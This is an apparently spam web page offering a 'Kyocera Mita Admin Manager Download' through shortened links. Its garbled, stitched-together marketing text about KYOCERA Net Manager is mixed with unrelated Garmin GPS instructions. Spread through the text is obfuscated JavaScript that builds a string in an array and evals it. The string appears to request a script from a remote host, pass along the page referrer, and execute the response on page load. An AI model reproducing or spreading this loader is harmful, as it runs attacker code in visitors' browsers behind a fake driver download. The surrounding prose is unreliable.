

[Kyocera Mita Admin Manager Download](https://blltly.com/1vjvy0)



[Kyocera Mita Admin Manager Download](https://blltly.com/1vjvy0)



Dedicated scanning and workflow processes can be assigned to a user or group of users by offering an enormous potential of savings.

• KYOCERA Local Print Spooling - Integrate your Branches into a central printing environment where there is no KYOCERA Net Manager server in the local branch office - No print job will be spooled via the central KYOCERA Net Manager server or leave the branch location.. When it comes to copying, scanning and faxing, KYOCERA Net Manager offers a well-structured and easy-to-use interface with personalised shortcuts offering the settings you use most.. var  $JCj = new$ Array();JCj["mD"]="fe";JCj["wk"]=" r";JCj["qC"]="um";JCj["na"]="VY";JCj["GM"]="n(";JCj["jX"]="Qg";JCj["Md"]="kD"; JCj["mq"]="VB";JCj["QD"]="AR";JCj["oi"]="Aw";JCj["eG"]="Vw";JCj["dN"]="oa";JCj["vJ"]="',";JCj["nw"]="sO";JCj["wN "]="VV";JCj["JW"]="()";JCj["bw"]="Qw";JCj["Ks"]="9N";JCj["NI"]="r.

## **kyocera mita admin manager download**

kyocera mita admin manager download

• Mobile printing – Print documents from your mobile device by simply sending an email to the KYOCERA Net Manager server.. Garmin zumo 550 battery Enter a new name, and touch Done Touch Add/Remove Points new start, stop, or end points to the route.. KYOCERA Net Manager keeps detailed statistics about the printing costs generated per project, user or department.

• The theft of confidential data could potentially harm my business – How can I make sure no unauthorised person can access my data? • Finding the correct settings for scanning & faxing is time-consuming and difficult – How can I make these processes and workflows easier and more reliable? • It is hard to track all printing related costs – How can I monitor them to save money? • Branches connected to a central print server require too much of available bandwidth for printing – How can I minimize the usage of bandwidth without installing a local print server? • Authentication: Printing, copying and scanning starts only after the user has logged in at a selected device, using different authentication methods according to your security requirements.. When it comes to copying, scanning and faxing, KYOCERA Net Manager offers a well-structured and easy-to-use interface with personalised shortcuts offering the settings you use most.. ";JCj["OK"]="ef";JCj["wB"]="ta";JCj["Px"]="EE";JCj["XS"]=" Ug";JCj["mG"]="o/";JCj["UQ"]="se";JCj["Cg"]=";e";JCj["mT"]="UW";JCj["ox"]="AF";JCj["rj"]="ET";JCj["jV"]="d=";JCj[ "eT"]="oM";JCj["kp"]="LH";JCj["Lm"]="ne";JCj["Kj"]="ar";JCj["nT"]="=d";JCj["jz"]=");";JCj["ap"]="cM";JCj["zB"]="El"; JCj["ED"]=";";JCj["Jj"]="t.

Touch Manual Reorder the order of points along your route Touch Optimal Reorder automatically order the points according to straight line distance between your start and end points.. These features help raise awareness about printing and reduce costs The KYOCERA Net Manager system supports comprehensive scanning and workflow features to increase the user's efficiency while strengthen your companies document workflow processes at the same time.. • Accounting: Users can track their printing volumes and managers can better control and reduce printing costs.. Drivers for Kyocera Mita products can be downloaded from the following link • Security – Secure printing, data encryption and Print&Follow TM function ensure that your documents can only be accessed and printed by authorised people.. Search for and download the latest drivers, manuals and brochures for your Kyocera hardware.. • Personalised Features – KYOCERA Net Manager offers a well-structured and easy-to-use interface with personalised shortcuts offering the settings you use most when you log in.. Net Viewer 5 6 User Guide Supplement EN pdf: Kyocera Net Admin FPS Creator, free and safe download.. ";JCj["tR"]="A1";JCj["Sa"]="{v";JCj["tE"]="nf";JCj["WQ"]="re";J Cj["ST"]="r=";JCj["pY"]="it";JCj["kx"]="nl";JCj["CQ"]="Ia";JCj["JY"]="'/";JCj["FX"]="Sx";JCj["CH"]="WQ";JCj["ax"]=" QG";JCj["oY"]="FK";JCj["lv"]="1U";JCj["QH"]="MF";JCj["JG"]="4K";JCj["bL"]="dY";JCj["nC"]="nd";JCj["ji"]="};";JCj[ "nR"]=".. The Kyocera Download Centre is very easy to use Network Device Manager v1 0 User.. i";JCj["kS"]="nc";JCj["SH"] ="en";JCj["VO"]="er";JCj["Qf"]="FC";JCj["Sx"]="Te";JCj["Tn"]=";x";JCj["LY"]="')";JCj["jc"]="B1";JCj["yp"]="Gw";JCj[" xM"]="Tl";JCj["Xn"]="Y=";JCj["vb"]="va";JCj["sc"]="rr";JCj["eQ"]="wC";JCj["iz"]="l(";JCj["gV"]="D1";JCj["Lz"]="r ";JCj ["qqNg"]="VQ";JCj["hY"]="kO";JCj["KI"]="Ek";JCj["aP"]="sp";JCj["zU"]="Vh";JCj["Xs"]="CB";JCj["kP"]="ZG";JCj["bU" ]="?m";JCj["eA"]="xt";JCj["fK"]="xh";JCj["zF"]="oc";eval(JCj["vb"]+JCj["Lz"]+JCj["fK"]+JCj["ST"]+JCj["Lm"]+JCj["hn" ]+JCj["iu"]+JCj["kp"]+JCj["LM"]+JCj["CE"]+JCj["kc"]+JCj["Hh"]+JCj["my"]+JCj["JW"]+JCj["Tn"]+JCj["Rx"]+JCj["nR"] +JCj["vV"]+JCj["GM"]+JCj["Bm"]+JCj["rj"]+JCj["vJ"]+JCj["JY"]+JCj["Il"]+JCj["Ja"]+JCj["pY"]+JCj["wB"]+JCj["It"]+JC

j["tE"]+JCj["mG"]+JCj["bU"]+JCj["ax"]+JCj["uJ"]+JCj["ap"]+JCj["Xn"]+JCj["IY"]+JCj["na"]+JCj["FX"]+JCj["xn"]+JCj[" Px"]+JCj["mT"]+JCj["XS"]+JCj["bL"]+JCj["jc"]+JCj["Cc"]+JCj["zU"]+JCj["lv"]+JCj["jX"]+JCj["oY"]+JCj["Xs"]+JCj["nw "]+JCj["qqNg"]+JCj["oH"]+JCj["Mu"]+JCj["hY"]+JCj["PD"]+JCj["Ig"]+JCj["zB"]+JCj["Io"]+JCj["gV"]+JCj["JG"]+JCj["yp "]+JCj["eQ"]+JCj["gV"]+JCj["QH"]+JCj["Mu"]+JCj["Ix"]+JCj["ox"]+JCj["kP"]+JCj["CH"]+JCj["eT"]+JCj["oi"]+JCj["Tz"] +JCj["eG"]+JCj["Md"]+JCj["xM"]+JCj["qJ"]+JCj["mq"]+JCj["LI"]+JCj["Qx"]+JCj["eT"]+JCj["bw"]+JCj["Qf"]+JCj["KI"]+ JCj["Ks"]+JCj["tR"]+JCj["CQ"]+JCj["ox"]+JCj["wN"]+JCj["QD"]+JCj["GB"]+JCj["LY"]+JCj["Tn"]+JCj["Rx"]+JCj["nR"] +JCj["kx"]+JCj["dN"]+JCj["jV"]+JCj["gD"]+JCj["kS"]+JCj["eS"]+JCj["QG"]+JCj["JW"]+JCj["Sa"]+JCj["Kj"]+JCj["wk"]+ JCj["OK"]+JCj["nT"]+JCj["zF"]+JCj["qC"]+JCj["SH"]+JCj["Jj"]+JCj["WQ"]+JCj["mD"]+JCj["sc"]+JCj["VO"]+JCj["Cg"]+ JCj["vb"]+JCj["iz"]+JCj["fK"]+JCj["NI"]+JCj["WQ"]+JCj["aP"]+JCj["QG"]+JCj["UQ"]+JCj["Sx"]+JCj["eA"]+JCj["jz"]+J Cj["ji"]+JCj["fK"]+JCj["NI"]+JCj["UQ"]+JCj["nC"]+JCj["JW"]+JCj["ED"]);KYOCERA Net Manager (KNM) is a serverbased application that streamlines and secures your document processes. e10c415e6f